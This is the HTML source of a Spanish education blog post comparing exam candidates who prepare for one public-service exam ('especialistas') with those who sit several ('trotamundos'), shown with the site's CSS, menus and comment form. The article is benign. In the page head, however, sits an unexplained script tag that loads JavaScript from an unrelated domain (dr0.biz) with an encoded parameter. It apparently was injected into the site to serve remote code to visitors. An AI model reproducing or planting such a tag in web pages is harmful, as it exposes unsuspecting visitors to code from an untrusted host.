.saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {border-color:#abeeea;}.saboxplugin-wrap .saboxplugin-socials {border-color:#abeeea;}.saboxplugin-wrap{ border-width: 3px; }.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;}.saboxplugin-wrap .saboxplugin-gravatar img:hover {-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}.saboxplugin-wrap .saboxplugin-authorname a,.saboxplugin-wrap .saboxplugin-authorname span {color:#486491;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><script type="litespeed/javascript" data-src="https://dr0.biz/?te=meztcnjwgu5ha3ddf44dcnbx"></script> <meta name="msvalidate.01" content="853AC6714950C7974C1ADBDDE0F86095" /><meta name="p:domain_verify" content="722cf901b84b056b4e03edf9a45244c1"/><link rel="icon" href="https://infocivica.org/wp-content/uploads/cropped-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://infocivica.org/wp-content/uploads/cropped-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://infocivica.org/wp-content/uploads/cropped-2-180x180.png" /><meta name="msapplication-TileImage" content="https://infocivica.org/wp-content/uploads/cropped-2-270x270.png" /><style type="text/css" id="wp-custom-css">.videopost{
	text-align:center;
}

.imgdest{
	display:none;
}

p{
	text-align:justify;
}

.enlacegenial{
		text-align:center;
    font-weight: bold;
    font-size: 20px;
    color: white;
    background-color: #00E6E7;
    border-radius: 8px;
    padding: 10px 10px 10px 10px;
    margin-bottom: px !important;
}

.saboxplugin-wrap .saboxplugin-gravatar img {
	margin-top:2em;

}

.listado_post{
	list-style-type: none;
  margin: 20px 0;
  padding: 0px 20px 20px 20px;
  text-align: left;
  border-top: 2px solid #6a9391;
  border-bottom: 2px solid #6a9391;
  border-left: 2px solid #6a9391;
  border-right: 2px solid #6a9391;
  background: #f9f9f9;
}

.titulo-lista-post{
	/*background: #ABEEEA;*/
}

.roman-calculator {
    font-family: Arial, sans-serif;
    background-color: #f4f4f4;
    padding: 20px;
    border-radius: 5px;
    max-width: 400px;
    margin: 20px auto;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
}

.roman-calculator select,
.roman-calculator input,
.execute-button {
    width: 100%;
    padding: 10px;
    margin-bottom: 10px;
    border-radius: 5px;
    border: 1px solid #ccc;
}

.execute-button {
    background-color: #ABEEEA;
    border: none;
    color: #fff;
    cursor: pointer;
    display: block;
    margin: 20px auto;
    transition: background-color 0.3s ease;
}

.execute-button:hover {
    background-color: #91d9d1;
}

#result-section {
    margin-top: 20px;
    font-weight: bold;
}

#error-message {
    margin-top: 10px;
}

.contenedor-imagen {
    border: 1px solid #ccc; /* Borde del contenedor */
    padding: 10px; /* Espaciado interno */
    border-radius: 8px; /* Bordes redondeados */
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); /* Sombra sutil */
}

.imagen-hilorama {
    width: 100%; /* Ajustar la imagen al ancho del contenedor */
    height: auto; /* Mantener la proporción de la imagen */
    border-radius: 5px; /* Bordes redondeados para la imagen */
}

.botones-hilorama {
    text-align: center;
    margin-top: 10px;
}

.boton-descarga, .boton-imprimir, .boton-solucion {
    background-color: #4CAF50; /* Color de fondo */
    color: white; /* Color del texto */
    padding: 10px 20px; /* Espaciado interno */
    text-align: center;
    text-decoration: none;
    display: inline-block; /* Alineación de los botones en línea */
    font-size: 16px;
    margin: 4px 2px;
    cursor: pointer;
    border-radius: 5px;
}

.boton-descarga {
    background-color: #008CBA; /* Color de fondo específico para el botón de descarga */
}

.boton-imprimir {
    background-color: #4CAF50; /* Color de fondo específico para el botón de imprimir */
}

.boton-solucion {
    background-color: #7cb2ae; /* Color de fondo específico para el botón de imprimir */
}

.solucion {
    display: none;
    text-align: center;
    margin-top: 10px;
    font-style: italic;
  }

/* Estilo para el texto con clase .texto-up */
.texto-up {
	text-align: center;
  display: inline-block;
	width: 100%;
  background-color: #ABEEEA;        /* Fondo según tu petición */
  color: #003336;                   /* Contraste oscuro */
  padding: 0.5em 1em;
  border-radius: 0.5em;
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
  transition: transform 0.2s ease, box-shadow 0.2s ease;
}
.texto-up:hover {
  transform: translateY(-2px);
  box-shadow: 0 6px 10px rgba(0, 0, 0, 0.15);
}


/* Estilo para el enlace con clase .pdf-button */
.pdf-button {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  background: linear-gradient(135deg, #00c6ff 0%, #0072ff 100%);
  color: #fff;
  font-family: 'Helvetica Neue', Arial, sans-serif;
  font-size: 1.5rem;
  font-weight: 500;
  text-decoration: none;
  padding: 0.6em 1.2em;
  border-radius: 0.75em;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.12);
  transition: background 0.3s ease, transform 0.2s ease;
}
.pdf-button:hover {
  background: linear-gradient(135deg, #0072ff 0%, #00c6ff 100%);
  transform: translateY(-2px);
}
.pdf-button:active {
  transform: translateY(0);
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
}

/* Opcional: icono PDF antes del texto (requiere usar una fuente de iconos o SVG inline) */
.pdf-button::before {
  margin-right: 0.5em;
  font-size: 1.1em;
}</style></head><body class="wp-singular single postid-7627 wp-theme-asap asap-box-design"><header class="site-header"><div class="site-header-content"><div class="site-logo"><a href="https://infocivica.org/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="144" height="50" data-src="https://infocivica.org/wp-content/uploads/cropped-Receta-1.png.webp" class="custom-logo" alt="InfoCivica" decoding="async" /></a></div><div>
<input type="checkbox" id="btn-menu" />
<label id="nav-icon" for="btn-menu"><div class="circle nav-icon"><span class="line top"></span>
<span class="line middle"></span>
<span class="line bottom"></span></div>
</label><nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation"  ><ul id="menu-menu-principal" class="header-menu"><li id="menu-item-2033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2033"><a href="https://infocivica.org/" itemprop="url">Inicio</a></li><li id="menu-item-3100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3100"><a href="https://infocivica.org/top-actividades" itemprop="url">Actividades</a><ul class="sub-menu"><li id="menu-item-2034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2034"><a href="https://infocivica.org/actividades/preescolar/" itemprop="url">Preescolar</a></li><li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://infocivica.org/actividades/primaria/" itemprop="url">Primaria</a></li><li id="menu-item-8931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8931"><a href="https://infocivica.org/dibujos-para-colorear-e-imprimir/" itemprop="url">Dibujos para colorear e imprimir</a><ul class="sub-menu"><li id="menu-item-8932" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8932"><a href="https://infocivica.org/dibujos-de-navidad-para-colorear-e-imprimir/" itemprop="url">Dibujos de navidad para colorear e imprimir</a></li><li id="menu-item-8955" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8955"><a href="https://infocivica.org/dibujos-de-estilo-disney-navideno-para-colorear-e-imprimir/" itemprop="url">Dibujos de estilo Disney Navideño para colorear e imprimir</a></li><li id="menu-item-8954" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8954"><a href="https://infocivica.org/numeros-divertidos-del-0-al-10-para-imprimir-y-colorear/" itemprop="url">Números divertidos del 0 al 10 para imprimir y colorear</a></li><li id="menu-item-11508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11508"><a href="https://infocivica.org/dibujos-de-verano/" itemprop="url">Dibujos de Verano</a></li><li id="menu-item-11509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11509"><a href="https://infocivica.org/dibujos-para-colorear/dias-especiales/" itemprop="url">Dibujos de Días especiales</a></li><li id="menu-item-11510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11510"><a href="https://infocivica.org/dibujos-para-colorear/religion/" itemprop="url">Dibujos Religiosos</a></li></ul></li></ul></li><li id="menu-item-2049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2049"><a href="https://infocivica.org/top-recursos/" itemprop="url">Recursos</a><ul class="sub-menu"><li id="menu-item-2048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2048"><a href="https://infocivica.org/recursos/genially/" itemprop="url">Genially</a></li><li id="menu-item-2676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2676"><a href="https://infocivica.org/recursos/symbaloo/" itemprop="url">Symbaloo</a></li></ul></li><li id="menu-item-11595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11595"><a href="https://infocivica.org/cuentos/" itemprop="url">Cuentos</a></li><li id="menu-item-11684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11684"><a href="https://infocivica.org/sopas-de-letras/" itemprop="url">Sopas de letras</a></li><li id="menu-item-8660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8660"><a href="https://infocivica.org/calculadora-numeros-romano/" itemprop="url">🏛 Calculadora XVI</a></li></ul></nav></div></div></header><main class="content-single"><article class="content-thin"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://infocivica.org/" rel="home" itemprop="item"><span itemprop="name">Inicio</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://infocivica.org/oposiciones/" itemprop="item"><span itemprop="name">Oposiciones</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Opositores: Especialistas vs Trotamundos</span><meta itemprop="position" content="3" /></li></ul></div><h1>Opositores: Especialistas vs Trotamundos</h1><div class="social-buttons-top"><div class="social-buttons flexbox">
<a title="Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://infocivica.org/opositores-especialistas-vs-trotamundos/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" /></svg></a>
<a title="X" href="https://twitter.com/intent/tweet?text=Opositores: Especialistas vs Trotamundos&url=https://infocivica.org/opositores-especialistas-vs-trotamundos/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewBox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M4 4l11.733 16h4.267l-11.733 -16z" /><path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" /></svg></a>
<a title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https://infocivica.org/opositores-especialistas-vs-trotamundos/&media=https://infocivica.org/wp-content/uploads/2-TIPOS-DE-OPOSITORES-Especialistas-y-Trotamundos-150x150.jpg" class="asap-icon-single icon-pinterest" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><line x1="8" y1="20" x2="12" y2="11" /><path d="M10.7 14c.437 1.263 1.43 2 2.55 2c2.071 0 3.75 -1.554 3.75 -4a5 5 0 1 0 -9.7 1.7" /><circle cx="12" cy="12" r="9" /></svg></a>
<a title="WhatsApp" href="https://wa.me/?text=Opositores: Especialistas vs Trotamundos%20-%20https://infocivica.org/opositores-especialistas-vs-trotamundos/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" /> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" /></svg></a></div></div><div class="asap-content-box"><div class="the-content"><p>Bueno, esto es <b>Oppsitores Fuertes</b>, un contenido para opositores que se toman la oposición en serio. En este artículo, quiero hablar sobre los dos tipos de opositores y las estrategias que pueden utilizar para enfrentar la oposición. Es importante que sepamos cuáles son y en dónde nos sentimos más cómodos, ya que a menudo encontramos muchas recomendaciones generales al respecto. Yo creo que ambos enfoques son válidos y que depende de cada persona elegir el que más se adapte a sus necesidades y preferencias.</p><p class="texto-up">📄 Para descargar este artículo en PDF, pulsa el botón al final y espera unos segundos.</p><div class="post-index"><span>Índice<span class="btn-show"><label class="checkbox"><input type="checkbox"/ ><span class="check-table" ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><polyline points="6 9 12 15 18 9" /></svg></span></label></span></span><ol  id="index-table" ><li>
<a href="#los_especialistas" title="Los especialistas">Los especialistas</a></li><li>
<a href="#los_trotamundos" title="Los trotamundos">Los trotamundos</a></li><li>
<a href="#ventajas_y_desventajas" title="Ventajas y desventajas">Ventajas y desventajas</a></li><li>
<a href="#elegir_la_estrategia_adecuada" title="Elegir la estrategia adecuada">Elegir la estrategia adecuada</a></li><li>
<a href="#preguntas_frecuentes" title="Preguntas frecuentes">Preguntas frecuentes</a></li><li>
<a href="#conclusion" title="Conclusión">Conclusión</a></li></li></ol></div><h2><span id="los_especialistas">Los especialistas</span></h2><p>Un especialista es aquel opositor que se enfoca en una única oposición. Por ejemplo, puede ser una persona que se especialice en convertirse en bombero o en administrativo del estado. Los especialistas suelen tener un solo objetivo y no se distraen viendo otras oposiciones. Esto les permite tener una mayor concentración y dedicación en el estudio de su oposición específica. Además, suelen llegar al examen con un nivel muy alto, ya que se han dedicado exclusivamente a prepararse para esa oposición.</p><h2><span id="los_trotamundos">Los trotamundos</span></h2><p>Por otro lado, tenemos a los trotamundos, que son aquellos opositores que se presentan a varias oposiciones al mismo tiempo. Pueden optar por oposiciones que se parecen entre sí o que tienen temas en común. Por ejemplo, pueden prepararse para varias oposiciones de administrativo o de policía local. Los trotamundos tienen más oportunidades, ya que se presentan a más convocatorias a lo largo del año. Aunque puede ser que lleguen al examen con un nivel menor que los especialistas, tienen la ventaja de obtener una mayor experiencia y una mayor motivación debido a la cercanía de los exámenes.</p><h2><span id="ventajas_y_desventajas">Ventajas y desventajas</span></h2><p>No hay una estrategia mejor que la otra, ya que todo depende del tipo de oposiciones a las que se presenten y de las características individuales de cada opositor. Por ejemplo, los especialistas tienen la ventaja de estar completamente enfocados en un solo objetivo y suelen alcanzar un nivel elevado en su oposición. Sin embargo, también tienen menos oportunidades y pueden experimentar una mayor presión debido a la constancia requerida en el estudio a largo plazo.</p><p>Por otro lado, los trotamundos tienen más oportunidades y pueden compensar la falta de nivel con experiencia y motivación. Sin embargo, tienen que lidiar con la dificultad de mantenerse enfocados en varias oposiciones al mismo tiempo y tomar decisiones constantes sobre a cuáles presentarse y a cuáles no.</p><h2><span id="elegir_la_estrategia_adecuada">Elegir la estrategia adecuada</span></h2><p>No hay una respuesta correcta o incorrecta a la hora de elegir entre ser especialista o trotamundos. Es importante analizar tanto el tipo de oposiciones como las propias características personales. Algunas preguntas que pueden ayudar en esa decisión son: ¿soy capaz de estudiar a largo plazo o necesito estímulos constantes? ¿me siento más cómodo enfocándome en una única oposición o prefiero tener varias opciones? Responder a estas preguntas puede ayudar a tomar una decisión más informada.</p><table><tr><th>Especialistas</th><th>Trotamundos</th></tr><tr><td>Enfoque en una sola oposición</td><td>Mayor cantidad de oportunidades</td></tr><tr><td>Nivel elevado en la oposición</td><td>Experiencia y motivación</td></tr><tr><td>Menos oportunidades</td><td>Menor nivel al presentarse a varias oposiciones</td></tr><tr><td>Presión por la constancia requerida en el estudio a largo plazo</td><td>Concentrados en varias oposiciones al mismo tiempo</td></tr></table><h2><span id="preguntas_frecuentes">Preguntas frecuentes</span></h2><p><b>1. ¿Es mejor ser especialista o trotamundos?</b></p><p>No hay una respuesta única para todos. Ambas estrategias tienen ventajas y desventajas, por lo que es importante analizar el tipo de oposiciones y las preferencias personales antes de tomar una decisión.</p><p><b>2. ¿Puedo combinar ambas estrategias?</b></p><p>Sí, es posible combinar ambas estrategias. Algunos opositores eligen ser especialistas en una oposición y también presentarse a otras oposiciones como una oportunidad de aprendizaje y experiencia.</p><p><b>3. ¿Cómo puedo saber qué tipo de opositor soy?</b></p><p>Hacer una reflexión sobre tus preferencias de estudio, tus objetivos y tus capacidades puede ayudarte a determinar si te sientes más cómodo enfocándote en una única oposición o prefieres tener varias opciones.</p><h2><span id="conclusion">Conclusión</span></h2><p>No hay una única estrategia correcta para enfrentar una oposición. Tanto ser especialista como trotamundos tienen ventajas y desventajas. Es importante analizar el tipo de oposiciones y nuestras propias características personales para tomar una decisión informada. Lo más importante es encontrar el enfoque que nos haga sentir más cómodos y que se adapte a nuestras necesidades y preferencias.</p><p>Espero que este artículo haya sido útil para entender las diferencias entre ser especialista y trotamundos en el mundo de las oposiciones. Si te ha gustado, te invito a que revises otros artículos relacionados en nuestro blog. ¡Gracias por leer!</p><p><img data-lazyloaded="1" src="[data-uri]" width="640" height="640" decoding="async" loading="lazy" data-src="https://infocivica.org/wp-content/uploads/2-TIPOS-DE-OPOSITORES-Especialistas-y-Trotamundos.jpg.webp" /></p><p style="text-align:center; margin:1em 0;"><a href="https://infocivica.org?pdf=1&#038;post_id=7627" class="pdf-button" target="_blank">📥 Guardar en PDF</a></p><div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://infocivica.org/wp-content/uploads/sofia-scaled.jpg.webp" width="100"  height="100" alt="" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://infocivica.org/author/2rcgt/" class="vcard author" rel="author"><span class="fn">Sofía</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>¡Hola! Soy Sofía, originaria de Argentina aunque actualmente resido en Madrid. Además de mi trabajo como profesora, me encanta viajar, ir a conciertos y, por supuesto, explorar todo tipos de novedades sobre las tecnologías educativas ✨ Espero que disfrutes mis artículos y no dudes en dejarme tus sugerencias en los comentarios ¡Os leo siempre! 😊</p></div></div><div class="clearfix"></div></div></div><p>Si quieres conocer otros artículos parecidos a <strong>Opositores: Especialistas vs Trotamundos</strong> puedes visitar la categoría <a href="https://infocivica.org/oposiciones/"><strong>Oposiciones</strong></a>.</p></div></div><div class="social-buttons flexbox">
<a title="Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://infocivica.org/opositores-especialistas-vs-trotamundos/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" /></svg></a>
<a title="X" href="https://twitter.com/intent/tweet?text=Opositores: Especialistas vs Trotamundos&url=https://infocivica.org/opositores-especialistas-vs-trotamundos/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewBox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M4 4l11.733 16h4.267l-11.733 -16z" /><path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" /></svg></a>
<a title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https://infocivica.org/opositores-especialistas-vs-trotamundos/&media=https://infocivica.org/wp-content/uploads/2-TIPOS-DE-OPOSITORES-Especialistas-y-Trotamundos-150x150.jpg" class="asap-icon-single icon-pinterest" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><line x1="8" y1="20" x2="12" y2="11" /><path d="M10.7 14c.437 1.263 1.43 2 2.55 2c2.071 0 3.75 -1.554 3.75 -4a5 5 0 1 0 -9.7 1.7" /><circle cx="12" cy="12" r="9" /></svg></a>
<a title="WhatsApp" href="https://wa.me/?text=Opositores: Especialistas vs Trotamundos%20-%20https://infocivica.org/opositores-especialistas-vs-trotamundos/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" /> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" /></svg></a></div><div class="comment-respond others-items"><p>Encuentra más posts que pueden interesarte:</p></div><div class="related-posts"><article class="article-loop asap-columns-3">
<a href="https://infocivica.org/futuro-de-las-oposiciones-a-policia/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://infocivica.org/wp-content/uploads/Qu-va-a-pasar-en-las-OPOSICIONES-A-POLIC-A-La-nueva-escuela-400x267.jpg.webp');" class="article-image"></div></div><div class="asap-box-container"><p class="entry-title">Futuro de las OPOSICIONES A POLICÍA</p></div>
</a></article><article class="article-loop asap-columns-3">
<a href="https://infocivica.org/consejos-para-estudiar-oposiciones/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://infocivica.org/wp-content/uploads/ASOCIACIONES-e-HISTORIAS-para-ESTUDIAR-OPOSICIONES-400x267.jpg.webp');" class="article-image"></div></div><div class="asap-box-container"><p class="entry-title">Consejos para estudiar oposiciones</p></div>
</a></article><article class="article-loop asap-columns-3">
<a href="https://infocivica.org/preparacion-para-las-oposiciones-2023-preguntas-relevantes/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://infocivica.org/wp-content/uploads/PREGUNTAS-DE-OPOSICIONES-6-Septiembre-2022-400x267.jpg.webp');" class="article-image"></div></div><div class="asap-box-container"><p class="entry-title">Preparación para las oposiciones 2023: Preguntas relevantes</p></div>
</a></article><article class="article-loop asap-columns-3">
<a href="https://infocivica.org/consejos-para-opositar-con-hijos/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://infocivica.org/wp-content/uploads/OPOSITAR-con-HIJOS-3-consejos-400x267.jpg.webp');" class="article-image"></div></div><div class="asap-box-container"><p class="entry-title">Consejos para opositar con hijos</p></div>
</a></article><article class="article-loop asap-columns-3">
<a href="https://infocivica.org/duracion-del-estudio-diario-para-examenes-u-oposiciones/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://infocivica.org/wp-content/uploads/CU-NTO-TIEMPO-hay-que-ESTUDIAR-al-D-A-para-un-EXAMEN-o-una-OPOSICI-N-400x267.jpg.webp');" class="article-image"></div></div><div class="asap-box-container"><p class="entry-title">Duración del estudio diario para exámenes u oposiciones</p></div>
</a></article><article class="article-loop asap-columns-3">
<a href="https://infocivica.org/oposiciones-faciles-y-rentables-para-preparar/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://infocivica.org/wp-content/uploads/STAS-son-las-OPOSICIONES-M-S-F-CILES-que-TE-RECOMIENDO-preparar-Son-las-M-S-RENTABLES-400x267.jpg.webp');" class="article-image"></div></div><div class="asap-box-container"><p class="entry-title">Oposiciones Fáciles y Rentables para Preparar</p></div>
</a></article></div><div id="comentarios" class="area-comentarios"><div id="respond" class="comment-respond"><p>Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/opositores-especialistas-vs-trotamundos/#respond" style="display:none;">Cancelar la respuesta</a></small></p><form action="https://infocivica.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><input placeholder="Nombre *" id="author" name="author" type="text" value="" size="30" required  /><div class="fields-wrap"><input placeholder="Correo electrónico *" id="email" name="email" type="text" value="" size="30" required  /><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p><textarea autocomplete="new-password"  placeholder="Comentario" id="i7d5841b89"  name="i7d5841b89"   cols="45" rows="5" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="litespeed/javascript">document.getElementById("comment").setAttribute("id","a0261c308f9adc030d7e2e12843a49ba");document.getElementById("i7d5841b89").setAttribute("id","comment")</script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='7627' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></article><aside id="primary-sidebar" class="primary-sidebar widget-area" role="complementary"><div class="sticky"><div class="last-post-sidebar"><article class="article-loop asap-columns-1">
<a href="https://infocivica.org/evita-un-esfuerzo-innecesario-al-preparar-oposiciones-aprende-por-que/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://infocivica.org/wp-content/uploads/APRENDE-POR-QU-NO-DEBES-BASAR-LA-PREPARACI-N-DE-OPOSICIONES-EN-ESFORZARTE-M-S-300x140.jpg.webp');" class="article-image"></div></div><p class="entry-title">Evita un esfuerzo innecesario al preparar oposiciones: aprende por qué</p>
</a></article><article class="article-loop asap-columns-1">
<a href="https://infocivica.org/claves-para-obtener-resultados-en-tu-oposicion/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://infocivica.org/wp-content/uploads/Hacer-ESTA-diferencia-es-FUNDAMENTAL-para-Tener-RESULTADOS-en-tu-OPOSICION-300x140.jpg.webp');" class="article-image"></div></div><p class="entry-title">Claves para obtener resultados en tu oposición</p>
</a></article><article class="article-loop asap-columns-1">
<a href="https://infocivica.org/5-claves-para-aprobar-tu-oposicion/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://infocivica.org/wp-content/uploads/5-CLAVES-para-APROBAR-tu-OPOSICI-N-ESTUDIAR-MEJOR-y-tener-RESULTADOS-SIEMPRE-nadie-las-conoce-300x140.jpg.webp');" class="article-image"></div></div><p class="entry-title">5 claves para aprobar tu oposición</p>
</a></article><article class="article-loop asap-columns-1">
<a href="https://infocivica.org/errores-comunes-en-la-preparacion-de-oposiciones/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://infocivica.org/wp-content/uploads/C-mo-opositar.-Eres-un-opositor-Entonces-lo-est-s-haciendo-mal.-Aqu-te-explico-porqu-300x140.jpg.webp');" class="article-image"></div></div><p class="entry-title">Errores comunes en la preparación de oposiciones</p>
</a></article><article class="article-loop asap-columns-1">
<a href="https://infocivica.org/oposiciones-pedagogia-terapeutica-consejos-y-recomendaciones-2023/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://infocivica.org/wp-content/uploads/N-mero-Oposiciones-Pedagog-a-Terap-utica-2021-Consejos-y-recomendaciones-300x140.jpg.webp');" class="article-image"></div></div><p class="entry-title">Oposiciones Pedagogía Terapéutica: Consejos y recomendaciones 2023</p>
